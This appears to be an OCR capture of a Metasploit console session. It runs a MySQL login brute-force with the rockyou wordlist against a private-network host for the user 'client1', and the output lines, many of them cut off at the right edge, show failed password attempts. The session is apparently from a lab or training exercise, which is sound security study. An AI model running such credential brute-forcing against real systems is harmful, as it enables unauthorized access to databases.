 msf > use auxiliary/scanner/mysql/mysql_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.200.20
RHOSTS => 192.168.200.20
msf auxiliary(scanner/mysql/mysql_login) > set RPORT 3306
RPORT => 3306
msf auxiliary(scanner/mysql/mysql_login) > set USERNAME client1
USERNAME => client1
msf auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf auxiliary(scanner/mysql/mysql_login) > set USERNAME client1
USERNAME => client1
msf auxiliary(scanner/mysql/mysql_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.200.20:3306   - 192.168.200.20:3306 - Found remote MySQL version 8.0.44
[!] 192.168.200.20:3306   - No active DB -- Credential data will not be saved!
[-] 192.168.200.20:3306   - 192.168.200.20:3306 - LOGIN FAILED: client1: (Incorrect: Access denied for
68.200.10' (using password: NO))
[-] 192.168.200.20:3306   - 192.168.200.20:3306 - LOGIN FAILED: client1:123456 (Incorrect: Access denie
'192.168.200.10' (using password: YES))
[-] 192.168.200.20:3306   - 192.168.200.20:3306 - LOGIN FAILED: client1:12345 (Incorrect: Access denied
192.168.200.10' (using password: YES))
[-] 192.168.200.20:3306   - 192.168.200.20:3306 - LOGIN FAILED: client1:123456789 (Incorrect: Access de
1'@'192.168.200.10' (using password: YES))
[-] 192.168.200.20:3306   - 192.168.200.20:3306 - LOGIN FAILED: client1:password (Incorrect: Access den
'@'192.168.200.10' (using password: YES))
[-] 192.168.200.20:3306   - 192.168.200.20:3306 - LOGIN FAILED: client1:iloveyou (Incorrect: Access den
'@'192.168.200.10' (using password: YES))
[-] 192.168.200.20:3306   - 192.168.200.20:3306 - LOGIN FAILED: client1:princess (Incorrect: Access den
'@'192.168.200.10' (using password: YES))
[-] 192.168.200.20:3306   - 192.168.200.20:3306 - LOGIN FAILED: client1:1234567 (Incorrect: Access deni
@'192.168.200.10' (using password: YES))
[-] 192.168.200.20:3306   - 192.168.200.20:3306 - LOGIN FAILED: client1:rockyou (Incorrect: Access deni
@'192.168.200.10' (using password: YES))
[-] 192.168.200.20:3306   - 192.168.200.20:3306 - LOGIN FAILED: client1:12345678 (Incorrect: Access den
'@'192.168.200.10' (using password: YES))
[-] 192.168.200.20:3306   - 192.168.200.20:3306 - LOGIN FAILED: client1:abc123 (Incorrect: Access denie
'192.168.200.10' (using password: YES))
[-] 192.168.200.20:3306   - 192.168.200.20:3306 - LOGIN FAILED: client1:nicole (Incorrect: Access denie
'192.168.200.10' (using password: YES))
[-] 192.168.200.20:3306   - 192.168.200.20:3306 - LOGIN FAILED: client1:daniel (Incorrect: Access denie
'192.168.200.10' (using password: YES))
[-] 192.168.200.20:3306   - 192.168.200.20:3306 - LOGIN FAILED: client1:babygirl (Incorrect: Access den
'@'192.168.200.10' (using password: YES))